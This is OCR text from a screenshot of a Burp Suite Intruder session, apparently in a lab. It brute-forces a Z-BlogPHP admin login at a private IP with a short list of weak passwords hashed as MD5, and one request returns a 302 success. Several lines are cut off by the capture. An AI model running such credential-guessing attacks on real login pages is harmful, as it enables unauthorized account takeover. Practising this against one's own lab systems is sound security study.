 Payload Sets
You can define one or more payload sets. The number of payload sets de
different ways.
Payload set: 1 Payload count: 7
Payload type: Simple list Request count: 7
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
Deduplicate
root
123456
admin888
admin123
admin456
admin000
000000
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payloa
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Attack Save Columns 3. Intruder attack of http://192.168.132.139 - Temporary attack - Not save
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comme
0 500 2814
1 63a9f0ea7bb98050796b649e85... 500 2814
2 e10adc3949ba59abbe56e057f2... 500 2814
3 7fef6171469e80d32c0559f88b3... 302 830
4 0192023a7bbd73250516f069df... 500 2814
5 1a145a23d6e47aadfe2063f1f95... 500 2814
6 1eea36fbd4f4919251e3192dce... 500 2814
7 670b14728ad9902aecba32e22f... 500 2814
Request Response
Pretty Raw Hex
1 POST /mypage/zblog/zb_system/cmd.php?act=verify HTTP/1.1
2 Host: 192.168.132.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://192.168.132.139
Search...
Finished